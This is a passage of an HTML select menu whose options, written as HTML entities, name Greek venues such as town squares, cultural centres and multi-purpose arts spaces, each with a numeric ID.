	<option value="62946">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&nu;ά&delta;&omicron;&upsilon;</option>
	<option value="62512">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="62002">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&upsilon;&delta;ή</option>
	<option value="62400">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&phi;ύ&tau;&omicron;&upsilon;</option>
	<option value="62129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&theta;&eta;</option>
	<option value="63982">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="64068">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;&epsilon;&rho;&nu;&tau;έ&nu;</option>
	<option value="63636">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&epsilon;&nu;&nu;&eta;&mu;&alpha;&tau;ά</option>
	<option value="60934">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&epsilon;&rho;&beta;&epsilon;&nu;&alpha;&kappa;ί&omega;&nu;</option>
	<option value="61115">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63867">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Pi;έ&rho;&alpha;&mu;&alpha; &Mu;&upsilon;&lambda;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;)</option>
	<option value="62099">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;ό&pi;&upsilon;&rho;&gamma;&omicron;&upsilon;</option>
	<option value="62092">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Delta;ά&phi;&nu;&eta;&sigmaf;</option>
	<option value="63714">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ</option>
	<option value="61047">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;ή&mu;&eta;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="60549">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;ί&alpha;&sigmaf; &Epsilon;&upsilon;&kappa;&alpha;&rho;&pi;ί&alpha;&sigmaf;</option>
	<option value="62900">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="64149">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&iota;&kappa;&alpha;&sigma;&tau;&eta;&rho;ί&omega;&nu;</option>
	<option value="63057">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&rho;&omicron;&sigma;&iota;ά&sigmaf;</option>
	<option value="64079">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63209">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&eta;ά&sigmaf;</option>
	<option value="63872">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="63246">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&mu;ί&omega;&nu;</option>
	<option value="61134">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&mu;&iota;&sigma;&tau;&omicron;&kappa;&lambda;ή &Sigma;&omicron;&phi;&omicron;ύ&lambda;&eta; </option>
	<option value="63219">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&omicron;&lambda;ό&gamma;&omicron;&upsilon;</option>
	<option value="64129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="62397">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&gamma;ή&rho;&omega;&nu;</option>
	<option value="61314">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&lambda;&alpha;&upsilon;&theta;&mu;ώ&nu;&omicron;&sigmaf; </option>
	<option value="61638">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&rho;&alpha;ή</option>
	<option value="61332">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&tau;&zeta;&iota;ά</option>
	<option value="62136">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&upsilon;&pi;&rho;&iota;ά&delta;&eta;</option>
	<option value="61558">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="61089">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Lambda;&alpha;&omicron;ύ</option>
	<option value="61590">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="60548">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;&omicron;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62511">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62492">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&alpha;&omicron;ύ&lambda;&eta;</option>
	<option value="61667">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&kappa;&rho;&alpha;&sigma;&iota;&alpha;&tau;ώ&nu;</option>
	<option value="60847">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;&alpha;&kappa;ί&omicron;&upsilon;</option>
	<option value="62842">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="60644">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&epsilon;&rho;&omicron;ύ - &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό&sigmaf; &Pi;ό&lambda;&omicron;&sigmaf; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61640">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&iota;&kappa;&omicron;&lambda;ί&tau;&sigma;&alpha;</option>
	<option value="61394">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Omicron;&mu;&omicron;&nu;&omicron;ί&alpha;&sigmaf;</option>
	<option value="64185">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&lambda;&upsilon;&tau;ά</option>
	<option value="61121">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63766">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;ύ&nu;&tau;&alpha;&sigmaf;</option>
	<option value="63764">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omicron;&sigma;&phi;&upsilon;&gamma;&iota;&kappa;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63205">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omega;&tau;&omicron;&mu;&alpha;&gamma;&iota;ά&sigmaf; (&Pi;&epsilon;&delta;ί&omicron;&nu; &tau;&omicron;&upsilon; Ά&rho;&epsilon;&omega;&sigmaf;)</option>
	<option value="64063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Rho;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="61780">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Sigma;&upsilon;&nu;&tau;ά&gamma;&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62538">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63271">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;&alpha;&tau;&zeta;ί&nu;&eta;</option>
	<option value="61110">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Psi;ί&nu;&theta;&omicron;&upsilon; </option>
	<option value="62923">&Pi;&lambda;&alpha;&tau;ύ &tau;&omicron;&upsilon; Άϊ-&Gamma;&iota;ά&nu;&nu;&eta;</option>
	<option value="64109">&Pi;&Lambda;&Upsilon;&Phi;&Alpha;</option>
	<option value="62485">&Pi;&lambda;&omega;&tau;ό &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; - &Theta;&omega;&rho;&eta;&kappa;&tau;ό &Gamma;. &Alpha;&beta;έ&rho;&omega;&phi;</option>
	<option value="63626">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&alpha;&nu;ά&sigma;&iota;&omicron;&sigmaf; &Tau;&rho;&iota;&gamma;ώ&nu;&eta;&sigmaf;</option>
	<option value="61467">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="60713">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; Ά&mu;&phi;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63571">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;&iota;&tau;ώ&nu; (&Pi;.&Kappa;.&Delta;.&Iota;.)</option>
	<option value="63333">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="61290">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Tau;&rho;&iota;&kappa;&kappa;&alpha;ί&omega;&nu;</option>
	<option value="62352">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="63445">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="62243">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="63846">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Rho;&omicron;&upsilon;&mu;&epsilon;&lambda;&iota;&omega;&tau;ώ&nu;</option>
	<option value="60699">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62369">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό-&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&tau;&epsilon;&phi;ά&nu;&omicron;&upsilon;</option>
	<option value="63266">&Pi;ό&zeta;&alpha;&rho; &Alpha;&lambda;&mu;&omega;&pi;ί&alpha;&sigmaf;</option>
	<option value="60947">&Pi;&omicron;&iota;&kappa;ί&lambda;&eta; &Sigma;&tau;&omicron;ά</option>
	<option value="64152">&Pi;&omicron;&lambda;&epsilon;&mu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63424">&Pi;ό&lambda;&iota;&sigmaf;</option>
	<option value="61201">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;έ&sigmaf; A&pi;ό&pi;&epsilon;&iota;&rho;&epsilon;&sigmaf;</option>
	<option value="63648">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή &Kappa;ί&nu;&eta;&sigma;&eta; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="60832">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Mu;ά&kappa;&rho;&eta;&sigmaf;</option>
	<option value="63738">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Chi;&epsilon;&rho;&sigma;&omicron;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60981">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63998">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &laquo;&Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Kappa;ώ&tau;&sigma;&eta;&sigmaf;&raquo;</option>
	<option value="63051">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="63830">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&alpha;ϊ&sigmaf;</option>
	<option value="63560">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="62290">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="60766">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="62638">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; </option>
	<option value="62398">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf; &Kappa;&alpha;&nu;&epsilon;&lambda;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62036">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&epsilon;&theta;ά&nu;&omega;&nu;</option>
	<option value="63034">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; (&pi;&rho;ώ&eta;&nu; &Rho;&epsilon;&xi;)</option>
	<option value="61810">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &tau;&omicron;&upsilon; &Kappa;&Epsilon;&Theta;&Epsilon;&Alpha; &Delta;&Iota;&Alpha;&Beta;&Alpha;&Sigma;&Eta;</option>
	<option value="64104">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&raquo; &tau;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64029">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61658">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&pi;&epsilon;&nu;&epsilon;&tau;ά&tau;&omicron;&sigmaf;</option>
	<option value="62542">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&alpha;&tau;&zeta;ή&sigmaf;</option>
	<option value="63303">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; '&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;'</option>
	<option value="63956">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &laquo;Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά&raquo;</option>
	<option value="62849">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="64183">&Pi;&omicron;&lambda;ύ&kappa;&epsilon;&nu;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&iota;&gamma;ί&omicron;&upsilon;</option>
	<option value="63367">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="61781">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; Art Cafe Bar</option>
	<option value="62562">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; &Kappa;&rho;ή&tau;&eta;&sigmaf;</option>
	<option value="63124">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62261">&Pi;&omicron;&lambda;ύ&tau;&epsilon;&chi;&nu;&omicron;</option>
	<option value="62360">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ARTERIA</option>
	<option value="61604">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix in Art</option>
	<option value="62199">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Mostrou Stage</option>
	<option value="64167">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Myrtillo</option>
	<option value="61951">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; The Artist</option>
	<option value="61742">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ΄&Alpha;&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63329">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="60609">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά </option>
	<option value="63617">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&lambda;έ&kappa;&alpha;</option>
	<option value="62683">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&nu;&nu;&alpha; &amp; &Mu;&alpha;&rho;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&upsilon;&tau;ά</option>
	<option value="62180">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&rho;&delta;&eta;&nu;</option>
	<option value="64061">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&Sigma;&Omicron; &Pi;&alpha;&mu;ί&sigma;&omicron;&upsilon;</option>
	<option value="61802">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu; 61</option>
	<option value="60791">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Beta;ί&lambda;&kappa;&alpha;</option>
	<option value="62210">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&lambda;. &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61346">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="61367">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="60700">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="63362">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&nu;ώ</option>
	<option value="62292">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&nu;&nu;&alpha;&beta;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62589">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63472">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Lambda;&iota;&pi;&alpha;&sigma;&mu;ά&tau;&omega;&nu; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&epsilon;&rho;&alpha;&tau;&sigma;&iota;&nu;ί&omicron;&upsilon; &ndash; &Delta;&rho;&alpha;&pi;&epsilon;&tau;&sigma;ώ&nu;</option>
	<option value="63253">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&Epsilon;&Gamma;&Alpha;&Lambda;&omicron; &Omicron;</option>
	<option value="62206">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&epsilon;&tau;&alpha;ί&chi;&mu;&iota;&omicron;</option>
	<option value="61010">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61248">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="61566">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&epsilon;ί&alpha;</option>
	<option value="61162">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="62794">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&sigma;&mu;&omicron;ύ WE</option>
	<option value="60849">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Alpha;&theta;&eta;&nu;&alpha;ϊ&sigmaf;</option>
	<option value="63925">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="64085">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Alpha;&lambda;&kappa;&iota;&beta;&iota;ά&delta;&eta;&sigmaf; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62176">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="60795">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61465">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&omicron;ά </option>
